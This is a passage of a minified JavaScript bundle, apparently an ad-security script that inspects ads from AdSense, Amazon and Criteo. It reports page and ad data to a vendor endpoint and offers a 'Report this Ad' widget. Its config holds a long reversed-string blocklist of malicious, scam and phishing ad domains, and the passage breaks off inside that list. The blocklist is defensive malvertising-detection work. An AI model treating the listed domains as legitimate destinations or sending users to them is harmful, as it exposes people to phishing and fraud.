	!function r(i,o,a){function s(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(c)return c(n,!0);throw new Error("Cannot find module '"+n+"'")}e=o[n]={exports:{}};i[n][0].call(e.exports,function(e){var t=i[n][1][e];return s(t||e)},e,e.exports,r,i,o,a)}return o[n].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,n){var r=e("./config.js"),i=e("./utils.js");t.exports={didAmazonWin:function(e){var t=e.meta&&e.meta.adv,n=e.preWinningAmazonBid;return n&&(t=t,!i.isEmptyObj(r.amazonAdvIds)&&r.amazonAdvIds[t]||(t=e.tag,e=n.amzniid,t.includes("apstag.renderImp(")&&t.includes(e)))},setAmazonParametersToSession:function(e){var t=e.preWinningAmazonBid;e.pbAdId=void 0,e.hbCid=t.crid||"N/A",e.pbBidder=t.amznp,e.hbCpm=t.amznbid,e.hbVendor="A9",e.hbTag=!0}}},{"./config.js":5,"./utils.js":24}],2:[function(e,t,n){var l=e("./session"),r=e("./urlParser.js"),f=e("./utils.js"),i=e("./domUtils.js").isIframe,m=e("./htmlParser.js"),g=e("./blackList").match,h=e("./ajax.js").sendEvent,o=".amazon-adsystem.com",a="/dtb/admi",s="googleads.g.doubleclick.net",e="/pagead/",c=["/pagead/adfetch",e+"ads"],d=/<iframe[^>]*src=['"]https*:\/\/ads.\w+.criteo.com\/delivery\/r\/.+<\/iframe>/g,u={};var p={adsense:{type:"jsonp",callbackName:"a"+ +new Date,getJsUrl:function(e,t){return e.replace("output=html","output=json_html")+"&callback="+t},getHtml:function(e){e=e[f.keys(e)[0]];return e&&e._html_},shouldRender:function(e){var e=e[f.keys(e)[0]],t=e&&e._html_,n=e&&e._snippet_,e=e&&e._empty_;return n&&t||e&&t}},amazon:{type:"jsonp",callbackName:"apstag.renderImp",getJsUrl:function(e){return e.replace("/admi?","/admj?").replace("&ep=%7B%22ce%22%3A%221%22%7D","")},getHtml:function(e){return e.html},shouldRender:function(e){return e.html}},criteo:{type:"js",getJsHtml:function(e){var t,n=e.match(d);return n&&(t=(t=n[0].replace(/iframe/g,"script")).replace(/afr.php|display.aspx/g,"ajs.php")),e.replace(d,t)},shouldRender:function(e){return"loading"===e.readyState}}};function y(e){var t,n=e.url,e=e.html;return n&&((n=r.parse(n)).hostname===s&&-1<c.indexOf(n.pathname)&&(t="adsense"),-1<n.hostname.indexOf(o))&&-1<n.pathname.indexOf(a)&&(t="amazon"),(t=e&&e.match(d)?"criteo":t)||!1}function v(r,i,o,a){e=i,t=o;var e,t,n,s=function(){e.src=t,h({type:"adfetch-error",meta:JSON.stringify(l.meta)})},c=window,d=r.callbackName,u=function(e){var t,n=r.getHtml(e),e=(l.bustedUrl=o,l.bustedTag=n,r.shouldRender(e));t=n,(t=m.parse(t))&&t.querySelectorAll&&(t=f.map(t.querySelectorAll("[src], [href]"),function(e){return e.src||e.href}),f.find(t,function(e){return g(e).match}))&&h({type:"adfetch",meta:JSON.stringify(l.meta)}),!a(n)&&e?(t=n,"srcdoc"in(e=i)?e.srcdoc=t:((e=e.contentWindow.document).open(),e.write(t),e.close())):s()};for(d=d.split("."),n=0;n<d.length-1;n++)c[d[n]]={},c=c[d[n]];c[d[n]]=u;var u=r.getJsUrl(o,r.callbackName),p=document.createElement("script");p.src=u,p.onerror=s,p.onload=function(){h({type:"adfetch-loaded",meta:JSON.stringify(l.meta)})},document.scripts[0].parentNode.insertBefore(p,null)}t.exports={shouldBust:function(e){var t,n=e.iframe,r=e.url,e=e.html,r=(r&&n&&(t=i(n)&&!u[n.id]&&y({url:r}),u[n.id]=!0),y({html:e}));return t||r},bust:function(e){var t=e.iframe,n=e.url,r=e.html,i=e.doc,o=e.inspectHtml;return"jsonp"===(e=p[y(e)]).type?v(e,t,n,o):"js"===e.type?(t=i,n=r,i=(o=e).getJsHtml(n),l.bustedTag=n,!!o.shouldRender(t)&&(t.write(i),!0)):void 0},checkAndBustFriendlyAmazonFrame:function(e,t){(e=e.defaultView&&e.defaultView.frameElement&&e.defaultView.frameElement.id)&&e.startsWith("apstag")&&(l.bustedTag=t)}}},{"./ajax.js":3,"./blackList":4,"./domUtils.js":8,"./htmlParser.js":13,"./session":21,"./urlParser.js":23,"./utils.js":24}],3:[function(e,t,n){var i=e("./utils.js"),o=e("./config.js"),r=e("./session.js"),a=e("./domUtils.js"),s=e("./jsUtils.js"),c=e("./methodCombinators.js").before,d=e("./tagSelector.js").getTag,u=e("./constants.js"),e=e("./natives.js"),p=e.fetch,l=e.XMLHttpRequest,f=e.Request,m=e.TextEncoder,g=e.postMessage,h=[];function y(e,t){e(t)}function v(t=null){i.forEach(h,function(e){y(e,t)}),h.push=y}function b(e){return e.key=r.key,e.imp=e.imp||r.imp,e.c_ver=o.c_ver,e.w_ver=r.wver,e.w_type=r.wtype,e.b_ver=o.b_ver,e.ver=o.ver,e.loc=location.href,e.ref=document.referrer,e.sp=r.sp||"dfp",e.cust_imp=r.cust_imp,e.cust1=r.meta.cust1,e.cust2=r.meta.cust2,e.cust3=r.meta.cust3,e.caid=r.meta.caid,e.scriptId=r.scriptId,e.crossOrigin=!a.isSameOriginWin(top),e.debug=r.debug,"dfp"===r.sp&&(e.qid=r.meta.qid),e.cdn=o.cdn||void 0,o.accountType!==u.NET&&(e.cid=r.meta&&r.meta.cr||123456,e.li=r.meta.li,e.ord=r.meta.ord,e.ygIds=r.meta.ygIds),e.at=o.accountType.charAt(0),r.hbTag&&(e.hbTag=!0,e.hbVendor=r.hbVendor,e.hbCid=r.hbCid,e.hbAdId=r.pbAdId,e.hbBidder=r.pbBidder,e.hbCpm=r.hbCpm,e.hbCurrency=r.hbCurrency),"boolean"==typeof r.meta.isAfc&&(e.isAfc=r.meta.isAfc,e.isAmp=r.meta.isAmp),r.meta.hasOwnProperty("isEBDA")&&"%"!==r.meta.isEBDA.charAt(0)&&(e.isEBDA=r.meta.isEBDA),r.pimp&&"%_pimp%"!==r.pimp&&(e.pimp=r.pimp),void 0!==r.pl&&(e.preloaded=r.pl),e.site=r.site||a.getTopHostname(),e.site&&-1<e.site.indexOf("safeframe.googlesyndication.com")&&(e.site="safeframe.googlesyndication.com"),e.isc=r.isc,r.adt&&(e.adt=r.adt),r.isCXM&&(e.isCXM=!0),e.ts=+new Date,e.bdTs=o.bdTs,e}function w(t,n){var r=[],e=i.keys(t);return void 0===n&&(n={},i.forEach(e,function(e){void 0!==t[e]&&void 0===n[e]&&r.push(e+"="+encodeURIComponent(t[e]))})),r.join("&")}function j(e){e=i.removeCaspr(e),e=r.doubleWrapperInfo.isDoubleWrapper?i.removeWrapperXMP(e):e;return e=4e5<e.length?e.slice(0,4e5):e}function E(t){return function(){var e=arguments[0];return e.html&&(e.html=j(e.html)),e.tag&&(e.tag=j(e.tag)),t.apply(this,arguments)}}e=c(function(e){var t;e.hasOwnProperty("byRate")&&!e.byRate||(t=a.getAllUrlsFromAllWindows(),"sample"!==e.r&&"sample"!==e.bdmn&&t.push(e.r),e[r.isPAPI&&"imaj"!==r.sp?"vast_content":"tag"]=d(),e.urls=JSON.stringify(t),e.hc=r.hc,e.vastUrls=JSON.stringify(r.vastUrls),delete e.byRate)}),c=c(function(e){e.meta=JSON.stringify(r.meta),e.client_size=r.client_size});function O(e,t){var n=new l;n.open("POST",e),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send(w(t))}function T(t,e){return o=e,new Promise(function(t,e){var n=(new m).encode(w(o)),r=new CompressionStream("gzip"),i=r.writable.getWriter();i.write(n),i.close(),new Response(r.readable).arrayBuffer().then(function(e){t(e)}).catch(e)}).then(function(e){e=new f(t,{method:"POST",body:e,mode:"no-cors",headers:{"Content-type":"application/x-www-form-urlencoded","Accept-Language":"gzip"}});p(e)});var o}function k(e,t){p&&window.CompressionStream?T(e,t).catch(function(){O(e,t)}):O(e,t)}function x(e,t){r.hasFrameApi&&!r.frameApi?g.call(r.targetWindow,{key:r.key,request:{url:e,data:t}},"*"):k(e,t)}r.frameApi&&r.targetWindow.addEventListener("message",function(e){var t=e.data;t.key===r.key&&t.request&&(k((t=t.request).url,t.data),e.stopImmediatePropagation())});var A={};function S(r){return function(n){h.push(function(e){if(e&&e(n),n=b(n),-1!==r.indexOf(o.reportEndpoint,r.length-o.reportEndpoint.length)){var t=r+w(n,{r:!0,html:!0,ts:!0});if(!0===A[t]&&!(n.rbu||n.is||3===n.rdType||n.et))return}A[t]=!0,x(r,n)})}}var _,I="http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:";t.exports={sendInit:s.once(c(S(I+o.apiUrl+o.initEndpoint))),sendReport:e(E(S(I+o.apiUrl+o.reportEndpoint))),sendError:S(I+o.apiUrl+o.errEndpoint),sendDebug:S(I+o.apiUrl+o.dbgEndpoint),sendStats:S(I+o.apiUrl+(o.statsEndpoint||"stats")),sendEvent:(_=S(I+o.apiUrl+o.evEndpoint),function(e,t){var n=o.rates||{default:.004},t=t||n[e.type]||n.default;Math.random()<=t&&_(e)}),buildRbuReport:e(E(b)),sendRbuReport:x,processQueue:v,processQueueAndResetState:function(){h.push!==y&&v(),h=[]}}},{"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./jsUtils.js":14,"./methodCombinators.js":16,"./natives.js":17,"./session.js":21,"./tagSelector.js":22,"./utils.js":24}],4:[function(e,t,n){var d=e("./utils.js"),r=e("./config.js"),u=e("./urlParser.js"),i=r.domains,o=r.clkDomains,e=r.bidders,a=r.patterns.wildcards;var s,p={match:!1};function l(e,t,n){return{match:!0,bdmn:e,ver:t,bcid:n}}function f(e){return e.split("").reverse().join("")}function m(n,e){var t,r;return-1<e.indexOf("*")?(t=e.split("*"),r=-1,d.every(t,function(e){var e=n.indexOf(e,r+1),t=r<e;return r=e,t})):-1<n.indexOf(e)}function g(e,t,n){return d.find(e,t)||d.find(e,n)}function h(e){return e&&"1"===e.charAt(0)}function c(c){return function(e){var n,r,i,e=u.parse(e),t=e&&e.hostname,o=e&&[e.pathname,e.search,e.hash].join("");if(t){t=[t].concat((e=(e=t).split("."),d.fluent(e).map(function(e,t,n){return n.shift(),n.join(".")}).val())),e=d.map(t,f),t=d.filter(e,function(e){return void 0!==c[e]});if(t&&t.length){if(e=d.find(t,function(e){return"string"==typeof c[e]}))return l(f(e),c[e]);var a=d.filter(t,function(e){return"object"==typeof c[e]}),s=d.map(a,function(e){return c[e]}),e=d.find(s,function(t,e){return r=g(d.keys(t),function(e){return m(o,e)&&h(t[e])},function(e){return m(o,e)}),n=f(a[e]),""===r&&(e=s[e],i=l(n,e[r])),r});if(e)return l(n,e[r],r);if(i)return i}}return p}}function y(e){e=e.substring(2).split("$");return d.map(e,function(e){return e.split(":")[0]})}t.exports={match:function(e,t){var n=c(i);return t&&"IFRAME"===t.toUpperCase()&&(t=c(o)(e)).match?(t.rdType=2,t):n(e)},matchHB:(s=c(e),function(e){var e=e.split(":"),t=e[0],e=e[1],e="https://"+f(t+".com")+"/"+e,e=s(e);return e.match&&(e.bdmn=t),e}),matchAgainst:c,matchPattern:function(t){var e=g(d.keys(a),function(e){return m(t,e)&&h(a[e])},function(e){return m(t,e)});return e?l("pattern",a[e],e):p},isBlocking:h,getTriggerTypes:y,removeTriggerType:function(e,t){var n,r=(i=y(e.ver)).includes(t),i=1<i.length;return r?i?(e.ver=(n=t,(r=e.ver).length<2||"0"!==r[0]&&"1"!==r[0]||"#"!==r[1]||(i=r.substring(0,2),1===(t=r.substring(2).split("$")).length)?r:0===(r=t.filter(function(e){var t=e.indexOf(":");return-1===t||e.substring(0,t)!==n})).length?i.slice(0,-1):i+r.join("$")),e):p:e}}},{"./config.js":5,"./urlParser.js":23,"./utils.js":24}],5:[function(e,t,n){t.exports={"ver":"0.1","b_ver":"0.5.475","blocking":true,"rbu":1,"rbuConfig":{"widget":{"widgetIcon":"[data-uri]","hoverText":"Report this Ad","backgroundColor":"#FFFFFF","fontColor":"#000000"},"popup":{"text":"What's wrong with this ad?","backgroundColor":"#FFFFFF","fontColor":"#000000","report":{"backgroundColor":"#3180F9","fontColor":"#FFFFFF"},"reasons":[{"label":"Contains Offensive Content","value":"OFFENSIVE"},{"label":"Deceptive or Misleading","value":"DECEPTIVE"},{"label":"Broken Ad","value":"BROKEN_AD"},{"label":"Other","value":"OTHER"}]},"thankYou":{"message":"Thank you for reporting this ad","backgroundColor":"#FFFFFF","fontColor":"#000000"}},"silentRbu":0,"signableHosts":[],"onRbu":1,"samplePercent":0,"debug":true,"accountType":"publisher","impSampleRate":0.008,"statRate":0.05,"apiUrl":"//gw.geoedge.be/api/","initEndpoint":"init","reportEndpoint":"report","statsEndpoint":"stats","errEndpoint":"error","dbgEndpoint":"debug","evEndpoint":"event","filteredAdvertisersEndpoint":"v1/config/filtered-advertisers","rdrBlock":true,"ipUrl":"//rumcdn.geoedge.be/grumi-ip.js","altTags":[],"hostFilter":[],"maxHtmlSize":0.4,"reporting":true,"advs":{},"creativeWhitelist":{},"heavyAd":true,"cdn":"cloudfront-canary","domains":{"moc.yawa-em-llor":"1#1:64269","enilno.dnimlacigol.4v-tsaesu-btr":"1#1:64269","moc.sesulplexip.tsaesu-btr":"1#1:64269","ten.swodniw.eroc.bew.31z.i0lhvznra3116202egassem":"1#1:64269","moc.hcraesfsserp":"1#1:64269","moc.3pnb":"1#1:64269","eniw.tropbewlausac":"1#1:64269","ofni.htaprider.7su-og":"1#1:64269","moc.gnidemdevlohp":"1#1:64269","moc.danosiof.st":"1#1:64269","moc.ribej-fuloz.3rt":"1#1:64269","ten.dferuza.10z.qcbcgcqg9dwh0gcd-jsd":"1#1:64269","lol.axryui.sppa":"1#1:64269","moc.rehtaefmucoldnuoh":"1#1:64269","kcilc.uafagonus":"1#1:64269","etis.2eesew.v2yl":"1#1:64269","uci.noitomhtap":"1#1:64269","ppa.yfilten.f98b1972-94420131106202-taigalp-eralfduolc":"1#1:64269","ppa.yfilten.dbc94908-43722131106202-taigalp-eralfduolc":"1#1:64269","ten.swodniw.eroc.bew.31z.ioascd4x42sewasacm":"1#1:64269","zyx.tisoped-latipac":"1#1:64269","ppa.lecrev.u774-erehpoptsetalsoi":"1#1:64269","ppa.lecrev.net-popsoi":"1#1:64269","ten.swodniw.eroc.bolb.3ietureb":"1#1:64269","evil.sasaerp":"1#1:64269","moc.scitylana-tekram-tibro":"1#1:64269","pohs.elasstoob.www":"1#1:64269","etis.rewarelbmutikira":"1#1:64269","ten.swodniw.eroc.bew.31z.11ohce3033e10413033e":"1#1:64269","ppa.naecolatigidno.xdbcv-ppa-krahs":"1#1:64269","ten.swodniw.eroc.bew.31z.62n2hasu2110gninrawsuriv":"1#1:64269","moc.xmaerts-ngised.apl":"1#1:64269","moc.purgtekcalb":"1#1:64269","orp.oisifgsart":"1#1:64269","uci.ynruojmia":"1#1:64269","ppa.naecolatigidno.hymkz-ppa-hsifyllej":"1#1:64269","moc.llevartlevart":"1#1:64269","aidem.edualittep":"1#1:64269","moc.tnemeganamsracs":"1#1:64269","moc.latrophcetegdirb.gtno0a37ccbuh8q52j5d":"1#1:64269","moc.msinom-latipac":"1#1:64269","ppa.yfilten.5f36e821-02301131106202-taigalp-eralfduolc":"1#1:64269","moc.sterceslaeverpleh":"1#1:64269","zyx.erusaert-latipac":"1#1:64269","ppa.yfilten.d675799c-25232131106202-taigalp-eralfduolc":"1#1:64269","ppa.yfilten.72a3550c-70045131106202-taigalp-eralfduolc":"1#1:64269","ten.noissucsidym.emohoeg":"1#1:64269","moc.8v3m1o":"1#1:64269","pot.mdak-swen":"1#1:64269","moc.tnegaecnarusniva.www":"1#1:64269","uci.erutufhcaer":"1#1:64269","moc.elascisa-seohs":"1#1:64269","orp.icciprosid":"1#1:64269","enilno.swenhtlaeheporue":"1#1:64269","orp.agrebocana":"1#1:64269","ppa.yfilten.175a2edb-24741131106202-taigalp-eralfduolc":"1#1:64269","moc.ppaeerfytinifni.emohoeg":"1#1:64269","evil.kuytirucessecivrescp":"1#1:64269","ni.oc.setagtcennoc.0905ua37ccbuhg42lj5d":"1#1:64269","moc.yrusaert-hsac":"1#1:64269","moc.wenynajfoelap":"1#1:64269","moc.nfbm2w7g":"1#1:64269","tser.dnecsicnun":"1#1:64269","su.weiverredisn":"1#1:64269","moc.stnioplautum":"1#1:64269","ppa.yfilten.2b2a40b6-11842131106202-taigalp-eralfduolc":"1#1:64269","ten.swodniw.eroc.bew.31z.yradnoces-6110313033e3033e3033e":"1#1:64269","moc.golb-drawrofbew.apl":"1#1:64269","ni.oc.yfirevnamuh.0nnjsa37ccbuh808jj5d":"1#1:64269","moc.xeenarp":"1#1:64269","moc.edittfard-bew":"1#1:64269","tser.sasidlitra":"1#1:64269","moc.rednerno.pptnorfsua":"1#1:64269","ppa.yfilten.4382aef7-93746131106202-taigalp-eralfduolc":"1#1:64269","moc.orprentner":"1#1:64269","kcilc.degdeh":"1#1:64269","moc.iuslmesbanbb.krt":"1#1:64269","moc.iuslmesbanbb":"1#1:64269","moc.shcetil.sj":"1#1:64269","moc.oitesiw.nemhenba":"1#1:64269","ten.dferuza.10z.xafewf3eed7dxbdd-vic":"1#1:64269","moc.btrtnenitnoctniop":"1#1:64269","ten.etaberteg.c8ix4":"1#1:64269","emag.lrb":"1#1:64269","enilno.dnimlacigol.tsaesu-btr":"1#1:64269","moc.esecivrestlob.gnikcart":"1#1:64269","ten.tnorfduolc.g4pvzepdaeq1d":"1#1:64269","moc.nipshctilg":"1#1:64269","moc.zylgylbea":"1#1:64269","ten.hcetiaor.gnikcart":"1#1:64269","pot.063htapecart":"1#1:64269","moc.isakebmuinumula.sj":"1#1:64269","ur.potyalspalc":"1#1:64269","moc.yivolog.sj":"1#1:64269","tser.hgnoloileh":"1#1:64269","tser.iboocniips":"1#1:64269","moc.oxenrul":"1#1:64269","moc.risiohcedspmet":"1#1:64269","moc.4p4lft":"1#1:64269","moc.ogtohknufed":"1#1:64269","moc.onpotseneda":"1#1:64269","ppa.yfilten.9bececeb-60704131106202-taigalp-eralfduolc":"1#1:64269","moc.ppaukoreh.12a0522ab209-ediug-doofetsat":"1#1:64269","nuf.ydaerdirgve.5ut":"1#1:64269","moc.buhsdaelaidem":"1#1:64269","moc.yliad-gnikniht-nredom":"1#1:64269","moc.verremusnoc":"1#1:64269","ppa.yfilten.56044d-diurd-gnilrad--a69fcf1ba1369c2e703a7696":"1#1:64269","ten.swodniw.eroc.bew.31z.yradnoces-5110413033e3033e3033e":"1#1:64269","moc.buhewotbew":"1#1:64269","ur.salkijam":"1#1:64269","orp.cpmacarirt":"1#1:64269","moc.gnivas-sotua.www":"1#1:64269","gro.iyowedi":"1#1:64269","ppa.yfilten.e944437b-03323131106202-taigalp-eralfduolc":"1#1:64269","gro.reggolbi.emohoeg":"1#1:64269","ni.oc.setagtcennoc.gonopa37ccbuh02dhj5d":"1#1:64269","moc.tseretni-hsac":"1#1:64269","moc.asupordelas.www":"1#1:64269","orp.curdsitoir":"1#1:64269","ppa.yfilten.99e18c8a-72949031106202-taigalp-eralfduolc":"1#1:64269","moc.ooom.ladnessnvblk":"1#1:64269","ten.swodniw.eroc.bolb.eeyfgygiu":"1#1:64269","moc.krt8qhjfpl.www":"1#1:64269","su.thgisni-cilbup":"1#1:64269","moc.ytilibomnegalloc":"1#1:64269","enilno.rpetslartsa":"1#1:64269","moc.iarim-emoc-smaerd":"1#1:64269","moc.sannurhsak":"1#1:64269","erots.yttapnedlog":"1#1:64269","ten.swodniw.eroc.bew.31z.2n9t4k6p":"1#1:64269","oi.bew24.dnaloce":"1#1:64269","moc.buhaidemselcitra.apl":"1#1:64269","moc.6m2x4y":"1#1:64269","moc.emitxifinnit":"1#1:64269","pohs.redaerbewdesserp":"1#1:64269","gro.draob-ym.egnalos":"1#1:64269","kcilc.daerps-hsac":"1#1:64269","ten.swodniw.eroc.bew.41z.pyshovcjnlwlqltqdbwz9102":"1#1:64269","moc.yrosivda-htlaew-mutnauq":"1#1:64269","ten.swodniw.eroc.bew.41z.uhhffjvkojaemcbkzysq7002":"1#1:64269","uci.myrof":"1#1:64269","ppa.yfilten.430693-hctitsneneib-tneloveneb":"1#1:64269","ppa.yfilten.6109da-ollognarf-lufecarg":"1#1:64269","moc.ppaukoreh.a678f94e296a-fjmsoi":"1#1:64269","moc.oidraugelibomtrams.www":"1#1:64269","enilno.oimus":"1#1:64269","etis.xirublac":"1#1:64269","ppa.naecolatigidno.ps6oh-ppa-llehsaes":"1#1:64269","moc.asuretnuhselpmas.31":"1#1:64269","tser.osaerzisop":"1#1:64269","orp.ognilnolbo":"1#1:64269","orp.rednefed-jxcm.0qbdrc37cffan2m33j5d":"1#1:64269","yadot.nalpnoitatpadaetamilc.4lyf":"1#1:64269","pleh.edart-sunob.xjcht":"1#1:64269","moc.ssolteiwotek":"1#1:64269","enilno.xamnaelcorp.gs":"1#1:64269","moc.yivolog":"1#1:64269","evil.sllawnajortitna":"1#1:64269","enilno.nerbslogni":"1#1:64269","ofni.htaprider.rtluv-og":"1#1:64269","ten.dferuza.10z.2eybzhxerhgbjgca-rle":"1#1:64269","moc.gnifrus-tsaf":"1#1:64269","ur.trcpcsd.rc":"1#1:64269","moc.visuk-moder.3rt":"1#1:64269","knil.ppa.ifos":"1#1:64269","ten.tnorfduolc.zjnukhvghq9o2d":"1#1:64269","moc.secivresgnirlla":"1#1:64269","ofni.htaprider.9su-og":"1#1:64269","moc.lairteerflla.2v":"1#1:64269","ecaps.bewpot":"1#1:64269","pot.xxfbptmqjz":"1#1:64269","su.mroftalpda.ffrt":"1#1:64269","au.777":"1#1:64269","moc.elytsyhtlaeheb":"1#1:64269","moc.amenrobsu.sj":"1#1:64269","dlrow.86680-etilx1":"1#1:64269","zyx.anklds":"1#1:64269","pohs.slootrebbewdetroppus":"1#1:64269","moc.buhesruok":"1#1:64269","etis.ciasomtcaf":"1#1:64269","tser.menicmreps":"1#1:64269","orp.ficularpos":"1#1:64269","moc.erom4w":"1#1:64269","moc.tegdubduohsiuh":"1#1:64269","enilno.mutcnasniarb":"1#1:64269","ppa.naecolatigidno.9btzl-ppa-laroc":"1#1:64269","su.regdelthgisni":"1#1:64269","moc.atenom-hsac":"1#1:64269","sotua.niwtramsgnizamalaed.www":"1#1:64269","tser.erosearuts":"1#1:64269","niw.b62ocnip.www":"1#1:64269","niw.e64ocnip.www":"1#1:64269","moc.eladnaavirref":"1#1:64269","moc.hsicarev.www":"1#1:64269","ecaps.eytsxonreip":"1#1:64269","ppa.yfilten.72c950bd-32802131106202-taigalp-eralfduolc":"1#1:64269","moc.ppaukoreh.4be8b0e90c78-90557-rot-eneres":"1#1:64269","uci.lawardhtiw-latipac":"1#1:64269","moc.selpatsannes":"1#1:64269","moc.labolgsrok":"1#1:64269","moc.secapsnaecolatigid.3ofs.5-uqhku":"1#1:64269","uci.yhtapesir":"1#1:64269","tser.berifatsir":"1#1:64269","moc.kcabllortramlaw":"1#1:64269","ppa.yfilten.2ce522-seiknoc-mraw--f17995948f8362ed6c836696":"1#1:64269","zyx.43ntrodje":"1#1:64269","moc.sdnuf-gnitidua":"1#1:64269","moc.xajsnoitidnoclaedi":"1#1:64269","moc.zzubplup":"1#1:64269","ppa.yfilten.c7f7b247-13234131106202-taigalp-eralfduolc":"1#1:64269","moc.xirtamswenortem":"1#1:64269","pot.yviamd":"1#1:64269","kcilc.dlrowcbc":"1#1:64269","moc.noyrrackleahcim":"1#1:64269","zyx.mroftalp-mrgsda":"1#1:64269","orp.hcreptessur":"1#1:64269","etis.egrofetingi":"1#1:64269","zzub.thgilesum":"1#1:64269","em.gssm.1bzehn121n":"1#1:64269","niw.c07ocnip.www":"1#1:64269","enilno.moolbllacer":"1#1:64269","ppa.yfilten.2ce522-seiknoc-mraw--c85995b6a98362ed6cc16696":"1#1:64269","moc.seralfesrev":"1#1:64269","moc.egalna-rebegtar":"1#1:64269","uoyc.31swenyraunaj":"1#1:64269","moc.namgnilliwehtfohtlaeh.oib":"1#1:64269","orp.85033-etilx1":"1#1:64269","moc.arytnalp":"1#1:64269","aidem.aseapargir":"1#1:64269","enilno.etalpylemoh":"1#1:64269","enilno.evrestrofmoc":"1#1:64269","moc.latppacikave":"1#1:64269","zd.aw-epuh":"1#1:64269","moc.ppaukoreh.b4b7c9ab7123-ediug-etibrovalf":"1#1:64269","moc.wolfthgisnidaer.apl":"1#1:64269","ni.yrots-er":"1#1:64269","ten.swodniw.eroc.bew.31z.sazdsac4x42cnm":"1#1:64269","tal.odnumvorpwen":"1#1:64269","ten.tnorfduolc.ayybj4hcbbn4d":"1#1:64269","moc.pulod-nesiw.3rt":"1#1:64269","moc.evawreviri":"1#1:64269","moc.xdanoev.20-xda":"1#1:64269","moc.kcaskcurazile":"1#1:64269","moc.tokako":"1#1:64269","moc.igixi.sj":"1#1:64269","ofni.htaprider.8su-og":"1#1:64269","moc.reverofyllatigidlla.citats":"1#1:64269","moc.tnetnoc-xepa":"1#1:64269","moc.sr1m":"1#1:64269","enilno.kcartgma.kcart":"1#1:64269","moc.qqniamodniamod":"1#1:64269","oi.citamdib.711sda":"1#1:64269","pot.rpbssizncm":"1#1:64269","moc.ryjjuomi":"1#1:64269","tser.omsedssops":"1#1:64269","moc.ppaukoreh.dc2b8a0604fb-ediug-hsidepicer":"1#1:64269","latigid.ia-mroftalp":"1#1:64269","pot.bxayyokvdxyz":"1#1:64269","su.yliadremusnoc":"1#1:64269","ten.swodniw.eroc.bolb.41yyyam":"1#1:64269","zyx.3388wen.www":"1#1:64269","su.etadpudetsurt":"1#1:64269","niw.x06ocnip.www":"1#1:64269","ppa.yfilten.911e2d96-42459031106202-taigalp-eralfduolc":"1#1:64269","moc.otnegraoslup":"1#1:64269","ten.swodniw.eroc.bew.31z.5110313033e3033e3033e":"1#1:64269","ten.noissucsidym.egnalos":"1#1:64269","ppa.yfilten.2ce522-seiknoc-mraw--20d083f011db844cd9676696":"1#1:64269","pot.4b817l3q":"1#1:64269","moc.bbuhdaerseirots":"1#1:64269","tser.elmegllair":"1#1:64269","etis.krez-regnub-brek":"1#1:64269","moc.ufekuin.sj":"1#1:64269","pot.hmiqwm":"1#1:64269","kcilc.seuleduk.su":"1#1:64269","moc.ppaukoreh.a3b8e5a31a3f-ediug-etiblaem":"1#1:64269","moc.suteptt":"1#1:64269","ten.swodniw.eroc.bew.31z.yradnoces-9110413033e3033e3033e":"1#1:64269","moc.ecnarbivhsurb":"1#1:64269","ppa.naecolatigidno.ulhch-ppa-hsifdlog":"1#1:64269","moc.oiosivert.htilxo":"1#1:64269","ofni.hareleelad.9519-u":"1#1:64269","pohs.ecivresbewnotorp":"1#1:64269","moc.buh-ssenllewemirp":"1#1:64269","ppa.yfilten.7f3f2915-65141131106202-taigalp-eralfduolc":"1#1:64269","moc.mfxtjwk4":"1#1:64269","uci.latipac-yralas":"1#1:64269","gro.draob-ym.dnaloce":"1#1:64269","niw.y92ocnip":"1#1:64269","moc.f873pt":"1#1:64269","tser.ovnonnarid":"1#1:64269","piv.3193ht.www":"1#1:64269","pohs.vucadu":"1#1:64269","pohs.licmas":"1#1:64269","moc.ppaukoreh.ce96c70ace4f-09285-evoc-eruces":"1#1:64269","ur.ebutsatnir":"1#1:64269","tser.apmiroinma":"1#1:64269","tser.oetemilpma":"1#1:64269","tser.raccartnap":"1#1:64269","ppa.yfilten.e6ede7f3-51531131106202-taigalp-eralfduolc":"1#1:64269","moc.kaepenirolef":"1#1:64269","ikiw.cirbaforuen.5p":"1#1:64269","moc.gnidnertelamasu":"1#1:64269","moc.ppaukoreh.a192c5dcd124-esuohneergegatireh":"1#1:64269","moc.ppaukoreh.7d368920db6b-79868-wodaem-mraw":"1#1:64269","moc.neglaic.sj":"1#1:64269","moc.as.krapsykcul":"1#1:64269","moc.ecfalsnart":"1#1:64269","ofni.norfssepsz.op":"1#1:64269","moc.01023apfer":"1#1:64269","moc.noisufsbup-sda.b-rekcart":"1#1:64269","oi.vdarda.ipa":"1#1:64269","moc.a1sm.ndc":"1#1:64269","moc.won-stifenebym":"1#1:64269","moc.btrosdaeuh.4v-tsaesu-btr":"1#1:64269","moc.ndcsca":"1#1:64269","moc.noitaunitnocgnipoordelttek":"1#1:64269","moc.hcraesok":"1#1:64269","cc.daol-lmth.5":"1#1:64269","ten.tnorfduolc.oemwngu0ijm12d":"1#1:64269","ofni.htaprider.4su-og":"1#1:64269","moc.tsez-ocip":"1#1:64269","oc.moc.allebalaf.www":"1#1:64269","tser.lepidcinif":"1#1:64269","latigid.gnieniltuo":"1#1:64269","moc.atnafetana":"1#1:64269","ppa.yfilten.2ce522-seiknoc-mraw--c08e30e65b14204d22436696":"1#1:64269","ten.swodniw.eroc.bew.91z.wenmoolydal":"1#1:64269","moc.ppaukoreh.260791c8cdc4-snedraghtraeetile":"1#1:64269","nuf.hohp-spalc-smraf":"1#1:64269","moc.golb-drawrofbew":"1#1:64269","ur.mvart-elsop-ayicatilibaer":"1#1:64269","ten.swodniw.eroc.bolb.fweuyfbuyefgiu":"1#1:64269","tser.etniwlumuc":"1#1:64269","tser.orroctamil":"1#1:64269","tser.hggevalats":"1#1:64269","orp.oinamshtiw":"1#1:64269","ppa.yfilten.3732a9d0-10633131106202-taigalp-eralfduolc":"1#1:64269","latigid.ycnerrucmutnauq":"1#1:64269","pot.vluggojulhfi":"1#1:64269","moc.sdhvkcr":"1#1:64269","pohs.elasgnisolcegaggul":"1#1:64269","moc.noisivyrteop":"1#1:64269","moc.orcenkalah":"1#1:64269","ppa.naecolatigidno.87hyb-ppa-llehsaes":"1#1:64269","enilno.z-aenisiuc":"1#1:64269","ppa.vapot.eefacm":"1#1:64269","moc.tsoobegrusyliadym.31":"1#1:64269","moc.gusek.egnal